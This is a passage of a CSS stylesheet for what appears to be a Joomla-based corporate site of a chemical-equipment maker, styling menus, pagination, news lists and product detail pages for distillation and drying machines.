    padding-right: 20px;
    /*margin-right: 10px !important;*/
    margin-right: 0px;
    margin-left: 0px;
}

.t4-megamenu .navbar-nav > li.active {
    background: #fff;
    color: #009fb0 !important;
    height: 43px;
    /*width: 150px;*/
    border-radius: 34px;
    text-align: center;
    margin-top: 14px;
    /* display: block; */
    line-height: 43px;
    margin-bottom: 14px;
    padding: 0 2rem;
}


.t4-megamenu .navbar-nav > li.active:before {
    color: #009fb0 !important;
    padding-right: 10px;
}

.t4-megamenu .navbar-nav > li.active > .nav-link,
.t4-megamenu .navbar-nav > li.active > a {
    color: #009fb0 !important;
    height: 100%;
    padding: 0 0 0 0rem !important;
    margin: 0 0 13px 0 !important;
    display: inline-grid;
    align-items: center;
}

.t4-megamenu .navbar-nav > li > a, .t4-megamenu .navbar-nav > li > .nav-link {
    color: #fff !important;
    font-size: 2rem;
    font-weight: 700;
}

.menu-left.iconfont {
    margin-right: 2.5rem;
}

.menu-left.iconfont .nav-link {
    display: inline-block;
    padding-left: 1rem !important;
}

.menu-left.iconfont::before {
    display: inline-block;
    color: #ffffff;
    font-size: 2.2rem;
    cursor: pointer;
}

.menu-left .nav-link {
    font-size: 2.5rem;
}

.public_praise {
    font-size: 12rem !important;
    line-height: 10.5rem
}

.public_praise1 {
    font-size: 10rem !important;
    line-height: 6.5rem
}

.t4-megamenu .nav > .dropdown > .nav-link .item-caret, .t4-megamenu .nav > .dropdown > .dropdown-toggle .item-caret {
    border-top: 4px solid #fff !important;
}

.t4-megamenu .navbar-nav > li.active > a .item-caret, .t4-megamenu .navbar-nav > li.active > .nav-link .item-caret {
    border-top-color: #009fb0 !important;
}

.t4-megamenu .dropdown-menu li > a:hover, .t4-megamenu .dropdown-menu li > a:focus, .t4-megamenu .dropdown-menu li > a:active, .t4-megamenu .dropdown-menu li > .nav-link:hover, .t4-megamenu .dropdown-menu li > .nav-link:focus, .t4-megamenu .dropdown-menu li > .nav-link:active, .t4-megamenu .dropdown-menu li .dropdown-item:hover, .t4-megamenu .dropdown-menu li .dropdown-item:focus, .t4-megamenu .dropdown-menu li .dropdown-item:active {
    color: #009fb0 !important;
}

.t4-megamenu .dropdown-menu li.active > a {
    color: #009fb0 !important;
}

.t4-section.t4-breadcrumbs {
    background: #f2f2f2;
}

.t4-jiejuefangan {
    font-size: 3.4rem;
    font-weight: 700;
    color: #009fb0;
    padding-top: 15rem;
    margin-bottom: 35px;
}

.product-menu {
    /*margin-left: -120px!important;*/
    background-color: #fff0 !important;
    position: absolute !important;
    margin-left: 0 !important;

}

.vip-uc-but {
    width: 100%;
    position: relative;
    overflow: hidden;
    border: 1px solid #dddddd;
    margin-bottom: 20rem;
}

.vip-uc-but a:link, .vip-uc-but a:visited, .uc-regis-but a:link, .uc-regis-but a:visited {
    color: #fff;
    font-size: 0px;
}

.vip-uc-a, .vip-uc-b, .vip-uc-c {
    height: 100%;
    transition: all 0.8s;
    position: absolute;
    width: 80%;
    background: #ffffff;
}

.product-menu .mega-dropdown-inner {
    width: 20%;
    background: #fff;
    height: 50rem;
    border-right: 1px solid #f2f2f2;
}

.vip-uc-a {
    left: 0;
}

.vip-uc-b {
    left: 12rem;
}

.vip-uc-c {
    left: 24rem;
}

.vip-uc-but.position1 > .vip-uc-b {
    left: 80%;
}

.vip-uc-but.position1 > .vip-uc-c {
    left: 90%;
}

.vip-uc-but.position2 > .vip-uc-b {
    left: 12rem;
}

.vip-uc-but.position2 > .vip-uc-c {
    left: 90%;
}

.vip-uc-but.position3 > .vip-uc-b {
    left: 12rem;
}

.vip-uc-but.position3 > .vip-uc-c {
    left: 24rem;
}

.vip-uc-but .row {
    margin: 0;
    padding: 0
}

.vip-uc-but .row > * {
    margin: 0;
    padding: 0
}

.vip-uc-but .dec {
    padding: 3rem 5rem;
}

.vip-uc-but .dec h1 {
    margin-bottom: 3rem;
}

.vip-uc-but .dec .jjfa-des {
    margin-bottom: 8rem;
}

.jjfa-title {
    height: 30rem;
    width: 5rem;
    background: #ec8500;
    color: #fff;
    font-size: 2.8rem;
    /* margin: 0 auto; */
    writing-mode: vertical-rl;
    font-weight: 600;
    position: absolute;
    top: 0;
    line-height: 5rem;
    letter-spacing: 6px;
    padding-top: 15px !important;
}

.search-btn {
    font-size: 2.5rem !important;
    color: #009fb0;
    vertical-align: middle;
}

.search-p {
    margin-bottom: 0
}

.searchbtn {
    margin-top: 0
}

.form-control {
    max-width: 100%;
    width: 89% !important;
    padding: 0;
    height: 50px;
    outline: none;
    font-size: 1.6rem
}

.form-control:focus {
    color: #212529;
    background-color: #fff;
    border-color: #86b7fe;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn.btn-primary {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
    font-size: 1.6rem;
}

.input-group-append {
    position: absolute;
    bottom: 31.5%;
    right: 7%;
    height: 50px;

}

.btn-primary {
    width: 65px;
}

.fsdfsd {
    text-align: center;
    color: #ffffff;
    font-weight: 700;
    font-size: 4rem;
}

.header-wrap {
    font-size: 16px;
}

.brand-list {
    margin-top: 10rem;
    margin-bottom: 10rem;
    display: -webkit-box;
}

.icon-yaguanggufen_logo:before {
    padding-top: 0 !important;
}

.icon-yaguanggufen_logo {
    background: #009fb0 !important;
    color: #fff;
    height: 43px;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 14px;
}

.sec-spacing-lg > .t4-section-inner > .t4-module > .module-inner > .module-ct {
    position: relative;
    height: auto;
}

/*.sec-spacing-lg>.t4-section-inner>.t4-module>.module-inner>.module-ct>ul>li>a{position: absolute;*/
/*bottom: 0;}*/
.sec-spacing-lg > .t4-section-inner > .t4-module > .module-inner > .module-ct > ul > li > a > img {
    width: 100%;
    height: 350px;
    overflow: hidden;
}

/*.py-3{padding-top: 0.5rem!important;padding-bottom: 0.5rem!important;}*/
.py-3 {
    padding: 0 !important;
    margin: 1.5rem auto !important;
}

.t4-header .header-block {
    background-color: #fff
}

#t4-header {
    width: 100%;
    z-index: 999;
}

.header-block .navbar-expand-lg {
    display: none
}

.magz-layout .item-meta span {
    padding-right: 0 !important;
    font-size: 1.8rem;
    color: #009fb0;
}

.magz-layout .item-title {
    font-size: 2rem !important;
}

.t4-header.fixed {
    position: fixed;
}

.t4-header.fixed:after {
    content: "";
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.header-after {
    height: 0;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #dddddd;
    border-color: #dddddd;
}

.all {
    display: block !important;
    color: #fff !important;
    border-color: #009fb0 !important;
    background: #009fb0 !important;
    border-radius: 2.5rem !important;
    width: 13.2rem !important;
    height: 4.5rem !important;
    line-height: 4.5rem !important;
    font-size: 1.8rem !important;
    border-top-right-radius: 0 !important;
    position: relative !important;
    border-bottom-right-radius: 0 !important;
    padding: 0 !important;
    overflow: visible !important;
    font-weight: 700 !important;
    z-index: 0 !important;
    transition: all 0.2s !important;
    text-align: center;
}

/*.public_praise:hover{*/
/*font-size: 150px!important;*/
/*}*/
.all::before {
    font-family: "iconfont" !important;
    font-size: 2.5rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e662";
    background: #ec8500;
    width: 2.5rem;
    position: absolute;
    display: block;
    height: 4.5rem;
    border-top-right-radius: 2.5rem;
    border-bottom-right-radius: 2.5rem;
    right: -2.5rem;
    transition: all 0.4s;
    z-index: -1;
    text-align: right;
}

.Language span::after {
    font-family: "iconfont" !important;
    font-size: 2rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e745";
    padding-left: 7px;
    vertical-align: middle;
}

.station-group span::after {
    font-family: "iconfont" !important;
    font-size: 2rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e6c2";
    padding-left: 7px;
    vertical-align: middle;
}

.hasTooltip span::after {
    font-family: "iconfont" !important;
    font-size: 3.5rem;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e62a";
    vertical-align: middle;
}

figure.pull-left {
    /*width: 30%!important;*/
    /*float: right;*/
}

.items-row .item .item-image {
    overflow: hidden;
    width: 100%;
    margin-top: 1rem;
}

.items-row .item .item-content h2, .items-row .item .item-content .h2 {
    font-size: 2.5rem;
    font-weight: 600;
}

.item-intro {
    color: #999999;
    line-height: 26px;
}

.items-row .item {
    height: 100%;
    padding-top: 3rem;
    padding-bottom: 3rem;
    --t4-gutter-x: 2rem;
}

.news:hover {
    box-shadow: 3px 3px 20px 8px #f2f2f2;
    transition: all 0.4s;
}

.news:hover .days {
    color: #009fb0
}

.news {
    transition: all 0.4s;
}

.news_dec a {
    transition: all 0.4s;
}

.news:hover .news_dec a {
    color: #009fb0;
    transition: all 0.4s;
}

.span12 {
    padding-right: calc(var(--t4-gutter-x) / 2);
    padding-left: calc(var(--t4-gutter-x) / 2);
    height: 100%;
}

:root {
    --body-bg-color: #ffffff00;
}

.media-container {
    overflow: hidden;
    position: relative;
}

.news_date {
    padding-top: 3rem;
    height: 100%;
    font-family: "arial";
    font-weight: 500;
    font-style: italic;
}

.item-content {
    padding: 10px;
    padding-top: 3rem;
    height: 100%
}

.pagination:before, .pagination:after {
    content: " ";
    display: table;
}

.pagenav {
    margin: 0 !important;
}

.pagination {
    float: unset;
    text-align: center;
    margin-top: 5rem;
    display: table;
    margin-bottom: 15rem;
}

.pagination .pagination {
    display: inline-block
}

.pagination:after {
    clear: both;
}

.pagination li {
    float: left
}

.icon-xiangzuojiantou:before {
    font-size: 2rem;
    background: #ec8500;
    display: block;
    height: 3rem;
    border-top-left-radius: 2.5rem;
    border-bottom-left-radius: 2.5rem;
    color: #fff;
    position: relative;
    right: 7px;
}

.icon-xiangyoujiantou:after {
    content: "\e662";
    font-size: 2rem;
    background: #ec8500;
    display: block;
    height: 3rem;
    border-top-right-radius: 2.5rem;
    border-bottom-right-radius: 2.5rem;
    color: #fff;
    position: relative;
    left: 7px;
}

.icon-xiangyoujiantou:before {
    content: "" !important;
}

.pagination-next p a {

    display: inline-block !important;
    height: 30px;
    text-align: center;
    line-height: 30px;
    width: 80px !important;
    color: #fff !important;
}

.pagination-prev p a {
    display: inline-block !important;
    height: 30px;
    text-align: center;
    line-height: 30px;
    width: 80px !important;
    color: #fff !important;
}

.pagination-prev p {
    float: right;
    background: #009fb0;
    position: relative;
    right: 9%;
}

.pagination-next p {
    float: left;
    background: #009fb0;
    position: relative;
    left: 9%;
}

.pagination-next {
    /*background: #009fb0;*/
    /*border-top-right-radius: 2.5rem;*/
    /*border-bottom-right-radius: 2.5rem;*/
    /*color: #fff;*/
}

.pagination li a {
    font-size: 2rem;
}

.pagination li a {
    display: block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 34px;
}

.pagination li span {
    display: inline-block;

    height: 35px;
    width: 100%;
    text-align: center;
    line-height: 34px;
    /*border-radius: 50%;*/
}

.icon-previous:after {
    font-family: "iconfont" !important;
    content: "\e614";
}

.icon-next:after {
    font-family: "iconfont" !important;
    content: "\e662";
}

.pagination .active a {
    color: #009fb0;
}

.pagination li:first-child a {
    width: 100px;
    background: #009fb0;
}

.pagination li:first-child:before {
    font-family: "iconfont" !important;
    content: "\e614";
    width: 20px;
    background: #ec8500;
    height: 35px;
    border-top-left-radius: 2rem;
    border-bottom-left-radius: 2rem;
    position: absolute;
    right: 100%;
    font-size: 2rem;
    line-height: 35px;
    color: #fff;
    font-weight: 700;
    /*left: 49%;*/
}

.page-item:first-child .page-link {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}

.fa-angle-double-left {
    width: 60px !important;
}

.fa-angle-double-right {
    width: 60px !important;
}

.pagination li:last-child a:after {
    font-family: "iconfont" !important;
    content: "\e662";
    width: 20px;
    background: #ec8500;
    height: 35px;
    border-top-right-radius: 2rem;
    border-bottom-right-radius: 2rem;
    position: absolute;
    left: 100%;
    top: 0;
    font-size: 2rem;
    line-height: 35px;
    font-weight: 700;
    color: #ffffff;
}

.first-page:before {
    content: " ";
    width: 20px;
    background: #ec8500;
    height: 35px;
    border-top-left-radius: 2rem;
    border-bottom-left-radius: 2rem;
    position: absolute;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.pagination li:last-child a {
    width: 100px;
    background: #009fb0;
}

.disabled {
    color: #FFFFFF;
    background-color: #dddddd
}

.pagination .disabled a {
    background-color: #dddddd !important;
}

.pagination .active a {
    background-color: #dddddd !important;
}

.page-item.disabled .page-link {
    width: 100px;
    color: #ffffff;
    pointer-events: none;
    background-color: #dddddd;
    border-color: #dddddd;
}

.page-item.disabled.last-page:after, .page-item.disabled.first-page:after {
    background: #dddddd;
}

.pagination li.disabled:first-child:before {
    background: #dddddd;
}

.disabled:last-child a:after {
    background: #dddddd !important;
}

.pagination li span {
    font-size: 2rem;
}

.page-link:hover {
    z-index: 2;
    color: #fff;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link {
    z-index: 2;
}

.more {
    font-weight: 400;
    position: absolute;
    bottom: 30px;
    right: 0;
}

.items-row .item .item-content .page-header {
    margin-bottom: 2.5rem;
}

#jsjobsfooter {
    display: none
}

.btn-outline-primary:hover:after, .blog-list .item-readmore a:hover:after {
    width: 9.7rem;
    border-top-left-radius: 1.5rem;
    border-bottom-left-radius: 1.5rem;
}

.span12 {
}

.all:hover:before {
    width: 15.7rem;
    border-radius: 2.5rem !important;
}

li.blog-item {
    padding: 2rem;
}

li.blog-item:hover img {
    transform: scale(1.05);
}

li.blog-item img {
    transition: all 0.4s;
}

li.blog-item .item-readmore {
    margin-bottom: 3rem;
}

.t4-main-body {
    padding-top: 10rem
}

.article-aside {
    display: none !important;
}

/*.header-after{height: 9rem}*/
.blog-list .item-meta {
    margin-bottom: 2rem
}

.blog-list .item-meta span {
    color: #009fb0 !important;
}

.news-events .t4-main-body {
    width: 80% !important;
    margin: 0 auto
}

.t4-palette-新闻与媒体 .t4-module .module-title {
    color: #009fb0 !important;
    font-size: 3.4rem;
    margin-bottom: 20px;
    display: none;
}

.t4-palette-新闻与媒体 .container {
    border-top: 1px solid #efefef;
}

.t4-xsgd1, .xsgd {
    padding-bottom: 5rem;
}


.news_title {
    color: #009fb0 !important;
    font-size: 4.5rem;
    margin-bottom: 20px;
    font-weight: 700;
}

.news-page .t4-main-body {
    width: 80%;
    margin: 0 auto;
}

.fs-5, .blog-list .item-title {
    font-size: 2.2rem !important;
    line-height: 4rem;
    height: 8rem;
    overflow: hidden;
    margin-bottom: 3rem;
}

.xsgd_title {
    float: right;
    padding-top: 21px;
    font-size: 2rem;
    font-weight: 600;
}

.xsgd_title a {
    color: #000
}

.xsgd_title span {
    font-size: 4rem;
    color: #009fb0;
}

.xsgd_title a:hover {
    color: #009fb0
}

.rounded-4, .blog-list .item-image img {
    border-radius: 0 !important;
}

.t4-section.sec-spacing-lg .t4-section-inner {
    padding-top: 1rem !important;
}

.module-title span {
    padding: 0 0 2.5rem !important;
}

.module-title span {
    border-bottom: 0 !important;
}

.sec-spacing-lg > .t4-section-inner > .t4-module > .module-inner > .module-ct > ul > li:nth-child(2) {
    border-left: 1px solid #efefef;
    border-right: 1px solid #efefef;
    height: auto;
}

.blog-list .item-meta span {
    margin: 0 !important;
    padding: 0 !important;
}

.magz-layout .item-meta span {
    margin: 0 !important;
}

.magz-layout.list-layout .item-image {
    max-width: 57% !important;
}

.t4-exhibition .col-12 {
    width: 50% !important;
}

.t4-exhibition .col-12:nth-child(1) {
    float: left;
    padding-left: 33px;
    padding-right: 15px
}

.t4-exhibition .item-ct:nth-child(1) {
    float: left;
    padding-left: 33px;
    padding-right: 15px
}

.t4-exhibition .slick-track {
    top: 23px !important;
}

.slick-slider .slick-dots {
    display: block;
    width: 100%;
    margin: 0;
    padding-top: 12px;
    padding-bottom: 20px;
    list-style: none;
    text-align: center;
    margin-bottom: 50px;
}

.slick-slider .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 14px;
    height: 14px;
    cursor: pointer;
    color: transparent;
    outline: none;
    background: #fff;
    border: 1px solid #009fb0;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.slick-slider .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-slider .slick-dots li.slick-active button {
    background: #009fb0;
    /*width: 30px;*/
}

/*底部*/
.t4-footnav .t4-module .module-title span {
    font-size: 2rem;
    font-weight: 600 !important;
}

.phone {
    font-weight: 600;
    font-size: 2rem;
}

.footer-nav8 .module-inner {
    text-align: center
}

.footnav-3 {
    font-size: 1.6rem;
}

.footnav-2 {
    font-size: 1.6rem;
    line-height: 3rem;
}

.footnav-2 img {
    margin-top: -18px;
}

#t4-footnav .t4-row {
    padding-top: 50px;
    line-height: 30px;
}

#t4-footer .t4-row {
    width: 80%;
    margin: 0 auto !important;
}

.t4-footer .container {
    padding-top: 1rem !important;
    padding-bottom: 0 !important;
}

.container-fluid {
    width: 80% !important;
}

/*产品页*/
.main-image, .featured-view .product, .discontinued-view .product, .latest-view .product, .topten-view .product, .recent-view .product, .related-products-view .product, .products-view .product {
    width: 25%;
}

.category-view .row .category .spacer, .featured-view .spacer, .discontinued-view .spacer, .latest-view .spacer, .topten-view .spacer, .recent-view .spacer, .related-products-view .spacer, .browse-view .row .product .spacer {
    height: 100%;
    background: #fff;
}

.width33 .spacer {
    padding: 25px;
}

.spacer.product-container {
    height: 100%;
    border: solid #009fb0 1px !important;
}

.browse-view {
    background: #f2f2f2;
    padding-top: 50px;
    padding-bottom: 150px;
    margin-bottom: 0 !important;
    position: relative;
    z-index: 2;
    clear: both
}

.arguments-mobile {
    display: none
}

.product-description {
    position: relative;
    z-index: 2;
    clear: both;
    background: #fff;
    padding-bottom: 8rem;
}

.product-des-container {
    padding: 0 10rem;
}

.product-des-container ol {
    margin-left: 20px;
    padding: 0;
    position: relative;
    z-index: -999;
}

.product-des-container ol li {
    list-style-type: none;
    counter-increment: step-counter;
    margin: 1.5rem 0;
    position: relative;
    min-height: 2rem;
    padding-left: 1rem;
}

.product-des-container ol li:before {
    content: counter(step-counter);
    border-radius: 50%;
    left: -2rem;
    position: absolute;
    float: left;
    font-size: 1rem;
    height: 2rem;
    width: 2rem;
    padding: 0px;
    text-align: center;
    font-weight: 400;
    color: #fff;
    background: #009fb0;
    line-height: 2rem;
    top: 0.2rem;
}

.category-view {
    margin-bottom: 0 !important;
    /*width: 80%;*/
    /*margin: 0 auto;*/
}

/*.row-classify h3{ padding: 25px;}*/
p.product_s_desc {
    font-size: 1.4rem;
    margin-top: 15px;
    margin-bottom: 10px;
    color: #fff;
    height: auto !important;
    font-weight: 200;
    text-align: center;
    line-height: 25px;
}

.t4-masthead-title, .t4-masthead-description {
    color: #fff
}

.t4-masthead-title {
    font-weight: 700 !important;
    font-size: 6rem !important;
}

.t4-masthead-description:before {
    content: "";
    display: block;
    width: 8%;
    height: 2px;
    position: absolute;
    left: 60px;
    background: #fff;
    top: 50%;
}

.t4-masthead-description:after {
    content: "";
    display: block;
    width: 8%;
    height: 2px;
    position: absolute;
    right: 60px;
    background: #fff;
    top: 50%;
}

.t4-masthead-description {
    font-size: 4rem !important;
    position: relative;
    margin-left: 25% !important;
    margin-right: 25% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    letter-spacing: 1rem;
}

.t4-main-body {
    padding-bottom: 0 !important;
}

body {
    font-size: 1.6rem !important;
}

.featured-view .spacer h3, .discontinued-view .spacer h3, .latest-view .spacer h3, .topten-view .spacer h3, .recent-view .spacer h3, .related-products-view .spacer h3, .products-view .spacer h3 {
    font-size: 2.4rem !important;

}

.featured-view .spacer h3, .discontinued-view .spacer h3, .latest-view .spacer h3, .topten-view .spacer h3, .recent-view .spacer h3, .related-products-view .spacer h3, .products-view .spacer h3 {
    margin: 7px 0 0 !important;
}


.horizontal-separator {
    background: #e9e8e821 !important;
}

.category-view .row .category .spacer, .featured-view .spacer, .discontinued-view .spacer, .latest-view .spacer, .topten-view .spacer, .recent-view .spacer, .related-products-view .spacer, .browse-view .row .product .spacer {
    padding: 0 !important;
}

.category-view .row .category .spacer, .featured-view .spacer, .discontinued-view .spacer, .latest-view .spacer, .topten-view .spacer, .recent-view .spacer, .related-products-view .spacer, .browse-view .row .product .spacer {
    padding: 0 !important;
}

.vm-product-descr-container-1 {
    min-height: auto !important;
    position: absolute;
    bottom: 0;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
    background: #009fb0;
    margin-bottom: 0 !important;
    opacity: 0.9;
    height: 45px;
    overflow: hidden;
    transition: all 0.5s;
    border: 1px solid #009fb0;
    text-align: center
}

.spacer.product-container:hover .vm-product-descr-container-1 {
    height: 140px;
    transition: all 0.5s;
}

.vm-product-media-container:hover {
    /*height: 135px;*/
    transition: all 0.5s;
}

.img-classify {
    margin: 19px;
    overflow: hidden;
}

.category-classify:hover img {
    transform: scale(1.05);
}

.category-classify {
    overflow: hidden;
}

.browseCategoryImage {
    transition: all 0.4s;
}

.title-classify {
    position: absolute;
    top: 45%;
    width: 100%;
    text-align: center;
    /*font-size: 3.5rem;*/
    transform: translateY(-50%);
    font-weight: 300;
}

.subcategory-view a {
    color: #fff
}

.subcategory-view h2 {
    font-size: 4rem;
    border-bottom: 0 !important;
    color: #009fb0;
}

.browse-view h2 {
    font-size: 4rem;
    border-bottom: 0 !important;
    color: #009fb0;
}

.vm-product-descr-container-1 a {
    color: #fff;
    font-weight: 600;
}

hr {
    width: 5%;
    height: 5px !important;
    color: #ec8500;
    opacity: 1;

}

/*--------------产品详情页---------------------*/
/*--mvr热泵精馏产品详情页start--*/

.product-details .chemical:before {
    position: relative;
    font-family: "iconfont" !important;
    content: "\e648";
    font-size: 6rem;
    font-weight: 500;
    top: 1rem;
    margin-right: 1rem;
    z-index: -1;
}

.product-details .pharmacy:before {
    position: relative;
    font-family: "iconfont" !important;
    content: "\e647";
    font-size: 6rem;
    font-weight: 500;
    top: 1rem;
    margin-right: 1rem;
    z-index: -1;
}

.product-details .environmental-protection:before {
    position: relative;
    font-family: "iconfont" !important;
    content: "\e645";
    font-size: 6rem;
    font-weight: 500;
    top: 1rem;
    margin-right: 1rem;
    z-index: -1;
}

.product-details .biology:before {
    position: relative;
    font-family: "iconfont" !important;
    content: "\e646";
    font-size: 6rem;
    font-weight: 500;
    top: 1rem;
    margin-right: 1rem;
    z-index: -1;
}

.mvr-heat-pump-distillation .product-advantage {
    margin-bottom: 8rem !important;
}

h2 .title-style1 {
    position: relative;
    color: #535353;
    z-index: -1;
}

h2 .title-style1:after {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 0.5rem;
    background: #ec8500;
    margin-top: 2rem;
    z-index: -1;
}

.mvr-heat-pump-distillation .domain .domain-group {
    text-align: center;
}

.Rotary-washing-dryer .domain .domain-group {
    text-align: center;
    padding: 0;
}

.Rotary-washing-dryer .domain .domain-group:first-child {
    text-align: left;
    padding: 0;
}

.Rotary-washing-dryer .domain .domain-group:last-child {
    text-align: right;
    padding: 0;
}

.mvr-heat-pump-distillation .domain .domain-group .domain-icon {

    float: left;
}

.mvr-heat-pump-distillation .domain .domain-group .domain-icon span {
    font-size: 6rem;
}

.mvr-heat-pump-distillation .domain {
    margin: 8rem 0 !important;
}

.mvr-heat-pump-distillation .product-advantage .product-advantage-top {
    position: relative;
    background: #009fb0;
    width: 15rem;
    height: 15rem;
    border-radius: 15rem;
    text-align: center;
    margin: 0 auto;
    z-index: -1;
}

.mvr-heat-pump-distillation .product-advantage .product-advantage-bottom {
    text-align: left;
    margin-top: 2rem;
    padding: 0 3rem;
}

.mvr-heat-pump-distillation .product-advantage .bold {
    font-size: 2.4rem;
    text-align: center;
}

.mvr-heat-pump-distillation .product-advantage .col-md-6 {
    margin-top: 2rem;
}

.mvr-heat-pump-distillation .product-advantage .product-advantage-top .product-advantage-top-text {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font-size: 2.4rem;
    font-weight: bold;
    line-height: 1.2;
}

.mvr-heat-pump-distillation .product-advantage .product-advantage-top .product-advantage-top-text p {
    margin: 0;
}

.mvr-heat-pump-distillation .product-advantage .product-advantage-top .product-advantage-top-text .font-big {
    font-size: 4rem;
}

.mvr-heat-pump-distillation .product-advantage .product-advantage-top .product-advantage-top-text .font-small {
    font-size: 2rem;
}

.product-details .domain .domain-group .domain-text {
    font-size: 3rem;
    font-weight: bold;
}

.mvr-heat-pump-distillation .technical-principle {
    margin-bottom: 8rem !important;
}

.mvr-heat-pump-distillation .technical-principle img {
    margin-top: 8rem;
}

.mvr-heat-pump-distillation .technical-principle .technical-principle-img {
    text-align: center;
}

.mvr-heat-pump-distillation .technical-principle .technical-principle-title {
    font-size: 2.6rem;
    font-weight: bold;
}

.mvr-heat-pump-distillation .technical-principle .technical-principle-titles {
    font-size: 2rem;
}

.mvr-heat-pump-distillation .technical-principle .technical-principle-text {
    margin-top: 2.6rem;
}

.mvr-heat-pump-distillation .technical-principle-bottom .technical-principle-bottom-title {
    font-size: 3rem;
    font-weight: bold;
}

.mvr-heat-pump-distillation .technical-principle-bottom .technical-principle-titles {
    font-size: 2rem;
}

.mvr-heat-pump-distillation .technical-principle-bottom .sequence-number {
    font-size: 3.5rem;
    color: #535353;
    font-weight: 300;
    margin: 3rem 0 2rem 0;
}

.mvr-heat-pump-distillation .technical-principle-bottom .sequence-number:after {
    position: absolute;
    content: "";
    display: block;
    width: 10rem;
    height: 0.1rem;
    background: #535353;
    z-index: -1;
    margin: 1rem 0;
}

.mvr-heat-pump-distillation .technical-principle-bottom .technical-principle-bottom-img {
    text-align: center;
}

.mvr-heat-pump-distillation .customization .line {
    height: 0.1rem;
    width: 100%;
    background: #535353;
    margin: 5rem 0;
}

.mvr-heat-pump-distillation .customization .customization-top {
    display: flex;
    align-items: center;
}

.mvr-heat-pump-distillation .customization .customization-top .customization-icon span {
    font-size: 7rem;
    color: #009fb0;
}

.mvr-heat-pump-distillation .customization .customization-top .customization-title p {
    margin: 0;
    font-size: 2rem;
    padding-left: 1rem;
}

.mvr-heat-pump-distillation .customization .customization-top .customization-title .customization-title-top {
    font-size: 2.6rem;
    font-weight: bold;
}

.mvr-heat-pump-distillation .customization .customization-text {
    margin-top: 3rem;
}

.mvr-heat-pump-distillation .customization-bottom {
    color: #fff;
}

.mvr-heat-pump-distillation .customization-bottom .customization-bottom-left {
    position: relative;
    background: #009fb0;
    padding: 6rem;
    font-size: 1.8rem;
    z-index: 0;
}

.customization-btn {
    margin-top: 2rem;
}

.mvr-heat-pump-distillation .customization-bottom .customization-bottom-left .customization-bottom-top-title {
    font-size: 2.6rem;
    font-weight: bold;
}

.mvr-heat-pump-distillation .customization-bottom .customization-bottom-left .customization-bottom-bottom .customization-bottom-bottom-title {
    font-size: 2.2rem;
    font-weight: bold;
    padding: 2rem 0 3rem 0;
}

.mvr-heat-pump-distillation .customization-bottom .customization-bottom-right {
    position: relative;
    z-index: 1;
}

.mvr-heat-pump-distillation .customization-bottom .customization-bottom-right .customization-bottom-right-img {
    position: absolute;
    width: 110%;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: -1;
}

.mvr-heat-pump-distillation .customization-bottom .customization-bottom-right .customization-bottom-right-img img {
    width: 100%;
}

.mvr-heat-pump-distillation-img {
    width: 60%;
}

.service-related-products {
    margin-bottom: 5rem;
}

.product-title-name .product-name {
    margin: 7px 0 0 !important;
    font-size: 2.4rem;
}

/*--mvr热泵精馏产品详情页end--*/

/*--翻转干燥洗涤机start--*/
.product-advantage .product-advantage-top .product-advantage-top-text p {
    position: relative;
    font-size: 3.5rem;
    font-weight: 300;
    z-index: -1;
}

.Rotary-washing-dryer .product-advantage .product-advantage-bottom {
    width: 50%;
    color: #707070;
    margin-bottom: 8rem;
}

.product-advantage .product-advantage-top .product-advantage-top-text p:after {
    content: "";
    position: absolute;
    left: 0;
    width: 40%;
    height: 1px;
    background-color: #707070;
    bottom: 0;
}

.technical-principle-text-subordinate {
    position: relative;
    z-index: -1;
}

.technical-principle-text-subordinate .technical-principle-text-left {
    position: absolute;
    width: 9rem;
    height: 9rem;
    color: #fff;
    background: #009fb0;
    border-radius: 9rem;
    display: grid;
    align-items: center;
    text-align: center;
    font-size: 3rem;
}

.technical-principle-text-subordinate .technical-principle-text-right {
    position: absolute;
    height: 9rem;
    display: grid;
    align-items: center;
    width: 100%;
    left: 0;
    border-radius: 9rem;
    z-index: -2;
}

.technical-principle-text-subordinate .technical-principle-text-right p {
    background: #f4f4f4;
    height: 6rem;
    border-radius: 6rem;
    display: grid;
    align-items: center;
    margin: 0;
    padding-left: 11rem;

}

.technical-principle-text {
    height: 12rem;
}

/*--翻转干燥洗涤机end--*/

/*--筒锥式洗涤干燥机start--*/
.cone-type-filter-washing-dryer .domain .domain-group .domain-text {
    font-size: 2rem;
    font-weight: 500;
    background-color: #F4F4F4;
    text-align: center;
    height: 7rem;
    line-height: 7rem;
    margin-top: 2rem;
}

.technical-principle-detailed-drawing {
    margin-top: 5rem !important;
}

.technical-principle-detailed-drawing-img {
    height: 42rem;
    overflow: hidden;
    background: #f4f4f4;
    text-align: center;
}

.technical-principle-detailed-drawing-img img {
    width: 70%;
}

.technical-principle-detailed-drawing-title {
    height: 12.2rem;
